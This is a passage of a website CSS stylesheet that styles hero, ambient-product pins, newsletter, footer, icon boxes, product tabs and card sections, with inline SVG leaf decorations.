  .sk-hero__swiper .cat__link {
    width: 6.25rem;
  }
  .sk-hero__swiper .cat__media {
    width: 3.5rem;
    height: 3.5rem;
  }
  .sk-hero__swiper .cat__title {
    font-size: 0.6875rem;
    margin-top: 0.625rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-hero .hero__description {
    margin-top: 0;
  }
}
@media (min-width: 64em) {
  .sk-hero .hero__trustpilot {
    margin-top: 4.375rem;
    background-color: rgba(255, 255, 255, 0.6);
    width: 350px;
    text-align: center;
  }
  .sk-hero .hero__trustpilot .trustpilot-widget {
    max-width: 100%;
  }
}
/* @start: Ambients */
.sk-ambients .ambient__wrapper {
  position: relative;
}
.sk-ambients .ambient__item {
  position: relative;
  width: 100%;
  border-radius: 1.25rem;
  overflow: hidden;
}
.sk-ambients .ambient__details {
  background-color: #FFFFFF;
}
.sk-ambients .ambient__icon {
  flex: 0 0 auto;
  width: 2.25rem;
  height: 2.25rem;
  border-radius: 100%;
  border: 1px solid #F78248;
  background-color: transparent;
  opacity: 0;
  transition: opacity 0.3s ease;
}
.sk-ambients .ambient__icon .svg-data {
  width: 1.1875rem;
  height: 0.875rem;
}
.sk-ambients .ambient__icon .svg-data path {
  stroke: #F78248;
}
.sk-ambients .ambient__title {
  font-size: 1.25rem;
}
.sk-ambients .ambient__link {
  padding: 0.75rem 1.25rem;
}
.hasHover .sk-ambients .ambient__link:hover .ambient__icon {
  opacity: 1;
}
.sk-ambients .ambient__area {
  z-index: 1;
}
.sk-ambients .ambient__pin {
  position: absolute;
  width: 2.25rem;
  height: 2.25rem;
  margin-top: -1.125rem;
  margin-left: -1.125rem;
  background-color: transparent;
  cursor: pointer;
  display: block;
  z-index: 5;
}
.sk-ambients .ambient__pin:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2rem;
  height: 2rem;
  border-radius: 100%;
  background-color: #F78248;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 14'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M0 7.00008383c0 .66532476.65008696 1.19550543 1.4286087 1.1653579l11.7946956-.45741077C13.657913 7.69087806 14 7.38524449 14 7.01359824c0-.3836013-.364-.69443272-.8138261-.69443272L1.43226087 5.83472593C.65252174 5.80249927 0 6.3337195 0 7.00008383Z'/%3E%3Cpath d='M6.99991617 14c-.66532476 0-1.19550543-.650087-1.1653579-1.4286087L6.29196904.77669565C6.30912194.34208695 6.61475551 0 6.98640176 0c.3836013 0 .69443272.364.69443272.81382609l.48443959 11.75391301C8.19750073 13.3474783 7.6662805 14 6.99991617 14Z'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 0.875rem auto;
  transform: translate(-50%, -50%);
  transition: all 0.2s ease;
  z-index: 2;
}
.sk-ambients .ambient__pin:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 3rem;
  height: 3rem;
  border-radius: 100%;
  background-color: rgba(247, 130, 72, 0.3);
  transform: translate(-50%, -50%);
  transition: all 0.2s ease;
  z-index: 1;
}
.hasHover .sk-ambients .ambient__pin:hover:after {
  width: 3.75rem;
  height: 3.75rem;
}

#ambient-products {
  scroll-margin-top: 12.5rem;
}

.sk-ambients-single .single-product__headings {
  padding-bottom: 0.9375rem;
  margin-bottom: 0.9375rem;
}
.sk-ambients-single .single-product__description {
  font-size: 0.875rem;
}
.sk-ambients-single .single-product__cta {
  margin-top: 0.9375rem;
}
.sk-ambients-single .single-product__cta .sk-btn__label {
  text-transform: uppercase;
}

/* @start: Newsletter */
.sk-newsletter .newsletter__headings {
  position: relative;
  display: flex;
  align-items: center;
  flex-direction: column;
}
.sk-newsletter .newsletter__title {
  font-size: 1.625rem;
  color: #FFFFFF;
  display: flex;
  align-items: center;
}
.sk-newsletter .newsletter__title span {
  font-size: 4.0625rem;
  font-weight: 900;
  margin-right: 1.25rem;
}
.sk-newsletter .newsletter__title span + br {
  display: none;
}
.sk-newsletter .newsletter__cta {
  margin-left: 5.625rem;
}
.sk-newsletter .container__boxed {
  background-image: url("./assets/images/newsletter_bg.png");
  background-repeat: no-repeat;
  background-position: bottom -10% left 10%;
  position: relative;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.sk-newsletter .container__boxed::before {
  content: "";
  position: absolute;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1306 396' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23FFF' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.19418'%3E%3Cpath d='M149.89652 182.21797c-4.95457 2.99678-7.68589 8.72402-8.72792 14.4259-1.04204 5.7019-.66461 11.5554-.89315 17.348-.22894 5.79318-1.15701 11.79459-4.4391 16.56834-3.28138 4.77337-9.4442 7.95014-14.97984 6.23791-5.27843-1.63266-8.62079-7.45-8.27703-12.96815.32722-5.2472 3.37271-9.8594 5.93655-14.44539 5.31218-9.5038 8.92606-20.76528 6.0116-31.26587-1.91624-6.9061-6.53973-12.8564-12.1747-17.28153-5.63566-4.42475-12.16348-7.16143-18.91675-9.54612-4.33248 10.82803-4.99403 23.09326-1.85187 34.33357 1.04727 3.74463 2.51852 7.5216 2.12471 11.38904-.3931 3.86706-3.49856 7.82944-7.36681 7.47736-4.10746-.3737-6.34804-5.08797-6.6946-9.20167-.7667-9.10068 3.59057-17.9027 3.80875-27.03192.26242-10.96953-5.57395-21.38222-13.42712-29.04654-7.85345-7.66454-17.617-13.01333-27.24746-18.26486.4439 7.70851-3.59622 15.69074-7.05927 22.58653-3.46255 6.8957-7.51532 13.59408-9.53708 21.0432-2.02177 7.44914-1.70481 16.02762 3.01675 22.1391 1.7207 2.22714 3.9313 4.01483 6.07 5.84365 6.2687 5.36064 12.08887 11.24695 17.37909 17.57717 2.33381 2.79258 4.7016 6.32503 3.62133 9.7974-.8451 2.71568-3.70094 4.44397-6.534 4.66723-5.36686.42311-10.0222-3.52153-13.69907-7.46225-9.86778-10.57549-17.94555-23.84182-18.24348-38.30214-13.02198 16.61083-19.5972 38.06463-16.02448 58.88948.4719 2.75145 1.12462 5.54696 2.6679 7.87369 1.60401 2.4173 4.04855 4.14413 6.55028 5.61046 12.31136 7.21802 27.04599 9.34001 41.29282 8.72449 3.0084-.1298 6.04144-.3735 9.01759.09155 2.97573.46564 5.9519 1.73169 7.82176 4.09728 1.86976 2.3651 2.34389 5.96223.57845 8.40272-1.92095 2.65535-5.73091 3.18078-8.94329 2.52941-3.21217-.65166-6.18085-2.21789-9.38578-2.9076-4.86408-1.04726-9.89645-.0164-14.86491.21954-12.08182.57432-24.33138-3.81672-33.30968-11.94033.4018 14.72459 4.85355 29.5999 13.99972 41.1495 9.1461 11.54908 22.7102 19.72032 37.32222 21.47775 14.61232 1.75764 30.07217-3.19527 40.31092-13.76363 4.26179-4.39972 7.83942-9.83148 13.29436-12.51438 13.82584 26.77793 40.97366 77.55066 45.21976 75.06495 1.05235-.61587 2.1042-1.23164 3.15626-1.84771-17.29496-23.8504-32.41752-48.32392-45.76671-74.23554 8.32577-2.48446 17.6551 1.48867 26.55362 1.06587 8.89721-.42282 17.15524-5.40484 22.97276-12.1509 5.81752-6.74607 9.4319-15.12938 12.01343-23.66034 4.29432-14.19033 5.93542-29.44974 2.63623-43.91256-3.2989-14.46261-12.19741-27.42291-25.01276-34.88166ZM654.16977 95.82972c5.45777 3.79782 12.74149 3.9881 19.20963 2.4181 6.46813-1.56998 12.43236-4.69984 18.61569-7.16557 6.18414-2.46558 12.91326-4.29501 19.45399-3.08163 6.54 1.21283 12.75091 6.19407 13.5402 12.80082.75262 6.29977-3.78886 12.52304-9.73811 14.73972-5.6573 2.10748-11.91806 1.06684-17.92635.51922-12.45086-1.1338-25.95236.33489-35.60657 8.29663-6.3497 5.23573-10.4323 12.86505-12.44254 20.84308-2.0095 7.97859-1.83149 16.10465-1.17893 24.3028 13.38243-.51241 26.558-5.547 36.88183-14.09309 3.4391-2.84757 6.7141-6.15502 10.95508-7.54823 4.24025-1.39377 9.84733.0133 11.28469 4.23565 1.5264 4.48338-2.37252 9.03566-6.52606 11.32054-9.18878 5.05483-20.45744 4.59498-30.13617 8.62998-11.62992 4.84811-19.8272 15.83396-24.19942 27.65184-4.3723 11.81829-5.4232 24.55872-6.43422 37.11413 7.87912-4.066 18.13967-3.55595 26.991-3.14384 8.851.41162 17.77068 1.53457 26.5293.17628 8.75864-1.35828 17.60968-5.69743 21.81557-13.5049 1.53265-2.84527 2.37551-5.9992 3.2951-9.09693 2.69563-9.07977 6.15218-17.93455 10.32193-26.44071 1.83947-3.75254 4.43922-7.88628 8.58638-8.37483 3.24354-.38185 6.3904 1.8068 7.94782 4.6745 2.95049 5.43236.98675 12.15831-1.42986 17.856-6.48518 15.29095-16.62916 29.96091-31.6593 37.02726 23.50726 5.9022 49.08392 2.77964 69.26113-10.69465 2.66595-1.78012 5.29365-3.7705 7.01366-6.47616 1.78664-2.81169 2.4564-6.18261 2.82618-9.49186 1.8218-16.2862-2.8341-32.73434-10.1339-47.3922-1.54126-3.09528-3.2135-6.1632-4.11569-9.50246-.90137-3.33911-.9633-7.05252.64496-10.11893 1.60776-3.06607 5.15981-5.2435 8.54451-4.53137 3.68275.77494 6.0134 4.52629 6.83047 8.2004.81665 3.67402.56018 7.51977 1.33354 11.20397 1.1732 5.59169 4.605 10.38932 7.17308 15.49118 6.24538 12.40594 7.3603 27.30695 3.03179 40.51963 15.25886-7.29872 28.78427-18.91637 36.62833-33.9053 7.84357-14.9886 10.08022-33.03418 5.09916-49.18344-4.98099-16.14966-17.39738-30.05419-33.26598-35.8589-6.60593-2.41582-13.97497-3.63191-19.33718-8.10123 21.63335-27.01055 62.21582-79.2032 57.62506-82.4965a15625.51446 15625.51446 0 0 0-3.41246-2.44802c-16.942 29.28242-35.55233 56.57697-56.49952 82.68289-6.49489-7.5736-6.6843-19.21602-11.28395-28.35335-4.59907-9.13595-13.68232-15.47197-23.47626-18.42391-9.79394-2.95194-20.27638-2.82803-30.43134-1.5517-16.89176 2.12285-33.6658 7.52832-47.29681 17.74423-13.63092 10.2155-23.07053 25.60352-24.90946 42.53086ZM1198.4161 113.02041c-5.8778 7.04667-7.0155 17.0376-5.63503 26.11897 1.38045 9.08138 4.96607 17.6576 7.61228 26.45516 2.64589 8.79866 4.35165 18.27005 1.89673 27.11643-2.45406 8.84546-10.04944 16.78521-19.22748 17.07567-8.7516.27699-16.76122-6.71528-19.09319-15.16108-2.21694-8.03127-.03319-16.51353 1.44237-24.70798 3.05639-16.98135 2.66118-35.72018-7.12358-49.95064-6.43444-9.35946-16.43234-15.88999-27.15892-19.61332-10.72743-3.72238-21.92073-4.45506-33.27023-4.544-.90518 18.4601 4.43171 37.17973 14.9393 52.4011 3.50125 5.07065 7.65448 9.97102 9.05978 15.9692 1.40616 5.99724-1.20273 13.53673-7.1806 15.00497-6.34746 1.55927-12.13705-4.34862-14.77877-10.33381-5.84426-13.24095-3.85663-28.67805-8.23986-42.4699-5.26643-16.57221-19.38405-29.16342-35.10563-36.59591-15.72213-7.43266-33.11156-10.4099-50.25141-13.31005 4.6423 11.32145 2.70693 25.36654 1.0757 37.48598-1.63051 12.11904-4.24723 24.24694-3.43334 36.45188.8139 12.20493 5.71484 24.89545 15.94284 31.6169 3.7274 2.44936 7.9621 3.9875 12.11032 5.62437 12.15884 4.79813 23.91682 10.61534 35.10975 17.37114 4.93781 2.9803 10.30826 7.05171 10.48112 12.81208.13483 4.50522-3.25267 8.56835-7.38258 10.36458-7.82343 3.403-16.83421-.1058-24.37686-4.11354-20.24229-10.75518-39.19074-26.46588-47.09786-47.9796-10.94198 31.60839-9.7254 67.14732 6.37241 96.5081 2.12668 3.87933 4.54706 7.73136 8.05997 10.4215 3.65066 2.79452 8.20452 4.12077 12.70967 5.0272 22.1715 4.46357 45.3448.04095 66.37477-8.23191 4.44084-1.74666 8.85983-3.67668 13.55924-4.51538 4.6991-.8376 9.81183-.47607 13.83414 2.10382 4.02193 2.57917 6.58827 7.72452 5.20209 12.29223-1.50836 4.9699-6.94614 7.72293-12.09566 8.40432-5.14936.68084-10.40573-.13434-15.56387.48574-7.8287.94038-14.83737 5.08143-22.16041 7.99842-17.80717 7.09408-38.4275 6.8346-56.07196-.70559 8.19909 21.85611 22.54443 41.84855 42.20805 54.43562 19.66323 12.58636 44.20367 17.83191 67.00516 12.92629 22.80203-4.90546 43.41174-20.30334 53.30089-41.42165 4.1159-8.7914 6.67416-18.77624 13.46365-25.61075 34.53261 32.99088 101.40691 95.06234 106.4868 89.147 1.2591-1.46577 2.5175-2.93115 3.77605-4.39707-38.22031-26.81438-73.507-55.6833-106.87843-87.62202 11.19356-8.01834 27.2226-6.8784 40.33805-12.10304 13.11349-5.22401 22.91695-16.94977 28.15337-30.05963 5.23642-13.10986 6.32691-27.53626 5.79362-41.65104-.88677-23.4785-6.30072-47.19001-18.70623-67.15901-12.40496-19.96883-32.42533-34.7975-55.47622-39.36175Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100% auto;
  background-position: top 60% left 50px;
}

/* @start: Newsletter Responsive */
@media (max-width: 77.5em) {
  .sk-newsletter .container__boxed {
    background-position: bottom -30% left 3%;
  }
}
@media (max-width: 62em) {
  .sk-newsletter .container__boxed {
    background-position: bottom -10% left 3%;
  }
}
@media (max-width: 47.9375em) {
  .sk-newsletter .newsletter__box {
    flex-direction: column;
  }
  .sk-newsletter .newsletter__title {
    flex-direction: column;
    text-align: center;
  }
  .sk-newsletter .newsletter__cta {
    margin-left: 0;
    margin-top: 1.25rem;
  }
  .sk-newsletter .container__boxed {
    background-position: bottom 0% left -50%;
    background-size: 18.75rem;
  }
  .sk-newsletter .container__boxed::before {
    background-size: 320% auto;
    background-position: top 80% left 230px;
  }
}
/* @start: Footer */
.sk-footer {
  position: relative;
  width: 100%;
}
.sk-footer .footer__column {
  position: relative;
  width: 100%;
  padding: 0 3.125rem;
  text-align: center;
}
.sk-footer .footer__title {
  position: relative;
  font-size: 1.125rem;
  margin-bottom: 0.9375rem;
}
.sk-footer .footer__logo {
  width: 100%;
  max-width: 9.375rem;
}
.sk-footer .footer__logo a {
  text-align: center;
  display: block;
}
.sk-footer .footer__logo .svg-data {
  width: 100%;
  height: auto;
}
.sk-footer .footer__socials {
  margin-top: 1.875rem;
}
.sk-footer .footer__socials ul {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
  list-style: none;
}
.sk-footer .footer__socials ul li {
  margin-right: 1.25rem;
  line-height: 1;
}
.sk-footer .footer__socials ul li:last-child {
  margin-right: 0;
}
.sk-footer .footer__socials ul li a {
  width: 100%;
  height: 100%;
  display: block;
}
.sk-footer .footer__socials .svg-data {
  width: 2.5rem;
  height: 2.5rem;
}
.sk-footer .footer__nav ul {
  list-style: none;
}
.sk-footer .footer__nav li {
  font-size: 0.9375rem;
  color: #FFFFFF;
  margin-bottom: 0.625rem;
}
.sk-footer .footer__nav li:last-child {
  margin-bottom: 0;
}
.sk-footer .footer__society div {
  font-size: 0.9375rem;
}
.sk-footer .footer__society div br {
  content: "";
  margin-bottom: 0.625rem;
  display: block;
}
.sk-footer .footer__disclaimer {
  position: relative;
  width: 100%;
  padding: 0 3.125rem;
  text-align: center;
  z-index: 2;
}
.sk-footer .footer__disclaimer b {
  color: #0A4427;
  text-transform: uppercase;
}
.sk-footer .footer__disclaimer p:first-child {
  line-height: 1.5;
}
.sk-footer .footer__disclaimer p:last-child {
  margin-top: 1.25rem;
}
.sk-footer .footer__credits {
  padding: 0 0.625rem;
  display: inline-block;
  text-align: center;
  width: 100%;
  text-decoration: unset;
  margin-top: 0.3125rem;
}
.sk-footer .footer__credits .svg-data {
  top: -0.25rem;
  width: 5.375rem;
  height: 1.5rem;
  vertical-align: middle;
}
.sk-footer .footer__decoration {
  position: absolute;
  top: 0;
  left: 50%;
  width: 100%;
  max-width: 120rem;
  height: 100%;
  transform: translateX(-50%);
}
.sk-footer .footer__decoration:before, .sk-footer .footer__decoration:after {
  content: "";
  position: absolute;
  bottom: 0;
  height: 15.6875rem;
  background-repeat: no-repeat;
  background-size: 100% auto;
  z-index: 1;
}
.sk-footer .footer__decoration:before {
  left: 0;
  width: 32.1875rem;
  background-position: bottom left;
  background-image: url("./assets/images/leaf-footer-left.svg");
}
.sk-footer .footer__decoration:after {
  right: 0;
  width: 42.375rem;
  background-position: bottom right;
  background-image: url("./assets/images/leaf-footer-right.svg");
}

/* @start: Footer Responsive */
@media (max-width: 64em) {
  .sk-footer .footer__decoration {
    display: none;
  }
  .sk-footer .footer__logo {
    margin: 0 auto;
    margin-bottom: 0.625rem;
  }
  .sk-footer .footer__society .text-color--white {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
  .sk-footer .footer__title-js {
    font-size: 0.875rem;
    color: #0A4427;
    background-color: #DBE4D6;
    padding: 0.75rem 1.25rem;
    border-radius: 12px;
    cursor: pointer;
    pointer-events: none;
  }
  .sk-footer .footer__title-js:after {
    content: "";
    position: absolute;
    top: 0.75rem;
    right: 0.625rem;
    width: 1rem;
    height: 1rem;
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 14 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m12.49352 1.5-5.57224 6-5.41588-6' stroke='%23004526' stroke-width='1.28' fill='none' fill-rule='evenodd' stroke-linecap='round'/%3E%3C/svg%3E%0A");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 14px 10px;
    transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
    display: none;
  }
  .sk-footer .footer__title-js.is--opened:after {
    transform: rotate(180deg);
  }
}
@media (max-width: 62em) {
  .sk-footer .footer__title-js {
    pointer-events: auto;
  }
  .sk-footer .footer__title-js + div,
  .sk-footer .footer__title-js + ul:not(.sk-payments) {
    padding-left: 1.25rem;
    margin-bottom: 1.25rem;
    display: none;
  }
  .sk-footer .footer__title-js:after {
    display: block;
  }
  .sk-footer .footer__title:not(.footer__title-js) {
    text-align: center;
  }
  .sk-footer .footer__socials ul, .sk-footer .footer__payments ul {
    justify-content: center;
  }
}
/* @start: Text Generic */
.sk-text-generic .two-cols .sk-contents__cta {
  margin-top: 0;
}

/* @start: Box Icons */
.sk-box-icons {
  position: relative;
}
.sk-box-icons .container__boxed {
  position: relative;
}
.sk-box-icons .container__boxed:before {
  content: "";
  position: absolute;
  top: 15%;
  left: 0%;
  z-index: 2;
  transform: translateX(-40%);
}
.sk-box-icons .container__boxed::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 254 266' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' d='M21.5331 21.5331h368.9338v368.9338H21.5331z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(-40 -96)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath d='M251.35092 124.8501c-8.43442-2.90252-17.94915 2.00473-23.26067 9.13183-5.31153 7.12661-7.43714 16.0289-9.7468 24.59435-4.38476 16.26044-9.85933 32.23072-16.3757 47.76925-2.64176 6.2974-6.87897 13.51542-13.74594 13.58547-1.0258.01093-2.04559-.1555-3.06288-.35623-.81774-.50627-1.58946-1.08559-2.28516-1.74886-5.38104-5.12983-6.84746-13.27942-5.76015-20.60923 1.08731-7.32932 4.35675-14.12802 7.27059-20.94709 6.21378-14.5399 10.96614-29.69536 14.16306-45.1693 1.716-8.3056 2.93284-17.20542-.31209-25.04698-3.24493-7.84205-12.50159-13.816-20.41886-10.64867-5.67663 2.27153-8.93506 8.43577-9.71029 14.46586-.77622 6.0301.43863 12.11037 1.15033 18.14791 1.43842 12.19135.81724 24.6202-1.83002 36.60983-1.23086 5.5735-4.03366 12.0736-9.7388 12.73986-6.89398.80388-10.92663-7.24387-13.45586-13.66596-6.54938-16.62959-16.95937-31.7463-30.18816-43.8378-5.1945-4.74775-11.06418-9.15419-17.95315-10.68245-6.88898-1.52777-14.9853.49932-18.8224 6.38384-3.8351 5.88054-2.4342 13.94915 1.4239 19.8143 3.8586 5.86564 9.7368 10.0629 15.3444 14.31234 16.97388 12.86257 32.64437 27.42085 46.6989 43.38417 1.43542 1.63111 2.92185 3.43065 3.1059 5.58841.3481 4.07902-4.35875 7.0978-8.46343 6.7346-4.10468-.36268-7.60918-2.94673-10.99716-5.27688-15.25187-10.49019-32.83392-17.61978-51.11917-20.72749-5.15248-.87641-10.51251-1.42641-15.55396-.05465-5.04195 1.37226-9.7378 5.03692-10.97415 10.08229-1.92255 7.84453 4.81888 15.14255 11.75987 19.3423 17.16193 10.38734 38.01091 12.14515 57.93263 14.77192 19.92172 2.62676 40.95525 6.99743 55.33338 20.9451 4.37676 4.24495 8.17035 10.52694 5.81017 16.13174-1.58796 3.77148-5.64862 6.05394-9.71779 6.66406-4.06917.61011-8.20385-.1724-12.24401-.95144-16.91436-3.26322-33.82871-6.52643-50.74357-9.79014-8.96307-1.729-20.33683-2.4812-25.0752 5.27192-2.8428 4.65087-1.82152 10.94031 1.41741 15.32886s8.30239 7.12214 13.49588 8.85212c16.84633 5.61126 35.1966 1.87357 52.68062-1.26842 17.48401-3.14199 36.42895-5.44333 52.255 2.58056 3.1679 1.60627 6.2673 3.74565 7.84024 6.91397 1.57345 3.16882 1.10182 7.5514-1.83702 9.54172-4.64234 3.14348-49.00407-10.89808-53.52787 5.6058-.7212 2.63074-2.69827 11.15495 6.40034 14.19956 12.66113 4.23602 25.62836-8.48694 42.67325-6.09468 12.16549 1.70812 21.52517 11.42622 29.83556 20.40106 2.19513 2.50157 2.26265 2.29985 3.32395 3.67857 3.4645 4.50332 8.92006-2.21191 9.35819-5.73895.54766-4.4124-1.68598-8.67425-4.1712-12.3717-2.48521-3.69695-5.36104-7.3149-6.37033-11.64533-1.59995-6.8608 1.85204-13.90742 6.17978-19.48539 7.81774-10.07583 18.55532-17.42551 28.5887-25.33116 10.03338-7.90615 19.8257-16.95153 24.53605-28.78119 3.05437-7.67263 3.64804-16.78161-.55116-23.89977-4.1992-7.11817-14.05954-11.09931-21.33713-7.12363-7.73972 4.22956-9.28166 14.32327-11.29374 22.86735-2.85482 12.12726-8.3829 23.62552-16.08311 33.45343-2.68778 3.43065-5.71664 6.72367-9.56525 8.793-3.8486 2.06931-8.66299 2.75544-12.61762.8938-3.8516-1.81345-6.34632-5.78962-7.23308-9.93124-.88825-4.14063-.3641-8.45366.50415-12.59876 6.76344-32.2789 33.05148-56.90258 45.47905-87.47436 2.7668-6.80565 4.8574-14.13894 3.94913-21.42305-.90826-7.2846-5.38604-14.49716-12.36755-16.90036' fill='%23EEEEE4' mask='url(%23b)' transform='rotate(7 170.6562 218.79492)'/%3E%3C/g%3E%3Cpath d='M213.80568 47.93296c-8.05577-3.94294-18.15057-.18705-24.32637 6.30926-6.1758 6.4963-9.39247 15.16213-12.75128 23.46816-6.37644 15.76793-13.80416 31.11152-22.21782 45.89466-3.41018 5.9912-8.5262 12.71063-15.38412 11.93978-1.02401-.11454-2.02119-.40633-3.01115-.73213-.75327-.60775-1.45122-1.28254-2.06387-2.03335-4.73537-5.80248-5.19418-14.15376-3.20679-21.37042 1.98733-7.21616 6.08577-13.63264 9.83216-20.11408 7.98884-13.81882 14.59583-28.43379 19.69053-43.558 2.73522-8.11858 5.0447-16.89372 2.774-25.15383-2.27065-8.2606-10.76771-15.38393-19.05489-13.17665-5.94181 1.58233-9.95119 7.36448-11.4672 13.31608-1.517 5.95149-1.05422 12.19702-1.08803 18.33811-.06698 12.4006-2.21752 24.78722-6.33484 36.48543-1.91373 5.43806-5.51052 11.61269-11.2831 11.58239-6.97538-.03734-10.00633-8.60112-11.73801-15.3503-4.4837-17.47649-13.00545-33.9087-24.71043-47.65238-4.59685-5.3966-9.90877-10.53304-16.59178-12.90925-6.68312-2.37522-15.00788-1.33363-19.56048 4.09714-4.54962 5.42709-4.14624 13.68963-1.01992 20.04258 3.1257 6.35387 8.4718 11.28212 13.54203 16.2301 15.34553 14.97481 29.1831 31.491 41.2347 49.21864 1.23088 1.81076 2.49233 3.79721 2.40963 5.9833-.1553 4.13324-5.22186 6.58356-9.27128 5.71692-4.04948-.86613-7.2267-3.8862-10.31903-6.63692-13.92055-12.38623-30.5793-21.68746-48.43487-27.04194-5.03131-1.50952-10.30986-2.71714-15.50735-1.95878-5.19755.75887-10.33326 3.85861-12.18792 8.76636-2.8839 7.63054 2.9413 15.77365 9.34712 20.83498 15.8385 12.51592 36.4175 16.83065 55.96457 21.9032 19.54708 5.07256 39.98832 12.02986 52.61204 27.77558 3.84215 4.79221 6.8522 11.55568 3.80813 16.88738-2.04888 3.5868-6.38028 5.3784-10.51417 5.49206-4.13339.11372-8.16158-1.17712-12.09548-2.45234-16.46897-5.3431-32.938-10.6857-49.40747-16.02885-8.72711-2.83087-19.97906-4.9774-25.66028 2.21678-3.40841 4.31554-3.16446 10.74712-.4744 15.54409 2.69005 4.79697 7.4038 8.15782 12.37088 10.52825 16.11196 7.6887 34.87558 6.18712 52.70178 5.17682 17.82621-1.0103 37.00599-.99834 51.80309 8.98467 2.96199 1.99793 5.7899 4.52253 6.9685 7.89252 1.17909 3.37004.16888 7.70632-3.00759 9.34231-5.01763 2.58376-47.536-16.92638-54.08112-.93135-1.04346 2.55012-4.0654 10.855 4.63486 15.02167 12.10689 5.79741 26.60804-5.37284 43.3145-.88709 11.92395 3.20146 20.06259 14.09174 27.24667 24.10834 1.88086 2.77702 1.97305 2.58303 2.8618 4.09541 2.90091 4.93967 9.16965-1.12601 10.04111-4.60902 1.08976-4.35736-.61319-8.90423-2.63658-12.91596-2.02346-4.01123-4.44577-7.991-4.91956-12.45682-.75075-7.07532 3.56037-13.71855 8.56404-18.78144 9.0393-9.1462 20.65424-15.20205 31.63563-21.90052 10.98157-6.69995 21.86296-14.57127 28.01839-25.85651 3.99158-7.31912 5.70575-16.38022 2.39417-24.03228-3.31164-7.65156-12.6563-12.85055-20.405-9.75442-8.2408 3.29315-11.02211 13.22557-14.08153 21.5471-4.34125 11.8103-11.27099 22.66321-20.16253 31.5752-3.10296 3.11104-6.53025 6.0427-10.62382 7.64604-4.09313 1.6039-8.98019 1.7025-12.69487-.64824-3.61835-2.28986-5.6174-6.5823-5.99178-10.84324-.37588-4.26112.67863-8.52117 2.0553-12.57176 10.72157-31.53839 39.97536-53.0116 56.13676-82.1448 3.59807-6.486 6.5866-13.58333 6.5779-20.99843-.00862-7.41561-3.586-15.19587-10.25358-18.46021Z' stroke='%23FFF' stroke-width='2' opacity='.71323'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  width: 15.3125rem;
  height: 15.625rem;
  z-index: 2;
  transform: translate(75%, 50%);
}
.sk-box-icons .container__boxed > .row {
  position: relative;
  z-index: 3;
}
.sk-box-icons .boxicons__media {
  position: relative;
  width: auto;
  height: 4.375rem;
  margin: 0 auto 1.25rem;
}
.sk-box-icons .boxicons__media img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-box-icons .boxicons__title {
  font-size: 1.375rem;
  font-weight: 400;
}
.sk-box-icons .boxicons__title b {
  font-weight: bold;
}
.sk-box-icons .boxicons__text {
  margin-top: 0.625rem;
}

/* @start: Header Responsive */
@media (max-width: 64em) {
  .sk-box-icons {
    padding: 0.9375rem;
  }
  .sk-box-icons .container {
    padding: 1.875rem 0.3125rem;
  }
  .sk-box-icons .boxicons__title {
    font-size: 1.125rem;
  }
  .sk-box-icons .boxicons__text {
    font-size: 0.9375rem;
  }
}
/* @start: Carousel Products Tabs */
.sk-carousel-product-tabs {
  overflow: hidden;
}
.sk-carousel-product-tabs .tab__list {
  width: 100%;
  max-width: 80%;
}
.sk-carousel-product-tabs .tab__list ul {
  list-style: none;
  display: flex;
  justify-content: flex-start;
}
.sk-carousel-product-tabs .tab__list ul li {
  position: relative;
  font-size: 0.875rem;
  font-weight: bold;
  color: #0A4427;
  border-radius: 1.25rem;
  border: 1px solid #0A4427;
  padding: 0.5rem 1rem;
  margin-right: 1.875rem;
  background-color: transparent;
  text-align: center;
  cursor: pointer;
  transition: color 0.3s ease, background 0.3s ease;
}
.sk-carousel-product-tabs .tab__list ul li:last-child {
  margin-right: 0;
}
.sk-carousel-product-tabs .tab__list ul li.is--activated {
  color: #FFFFFF;
  background-color: #0A4427;
}
.hasHover .sk-carousel-product-tabs .tab__list ul li:hover {
  color: #FFFFFF;
  background-color: #0A4427;
}
.sk-carousel-product-tabs .tab__content {
  display: none;
}
.sk-carousel-product-tabs .tab__content.is--activated {
  display: block;
}

/* @start: Box Cards Responsive */
@media (max-width: 64em) {
  .sk-carousel-product-tabs .tab__list {
    max-width: 100%;
  }
  .sk-carousel-product-tabs .tab__list ul li {
    margin-right: 0.625rem;
  }
  .sk-carousel-product-tabs .swiper-pagination {
    text-align: center;
  }
}
/* @start: Box Cards */
.sk-box-cards {
  overflow: hidden;
}
.sk-box-cards .card {
  padding: 0.8125rem;
  text-align: center;
  height: 100%;
  position: relative;
  margin-top: 1.875rem;
}
.sk-box-cards .card__icon {
  position: absolute;
  top: 20px;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 4;
  width: 3.125rem;
  height: 3.125rem;
}
.sk-box-cards .card__content, .sk-box-cards .card__inner {
  padding: 1.875rem;
  border-radius: 2.1875rem;
  height: 100%;
  min-height: 18.3125rem;
  position: relative;
  overflow: hidden;
  flex-direction: column;
  z-index: 3;
}
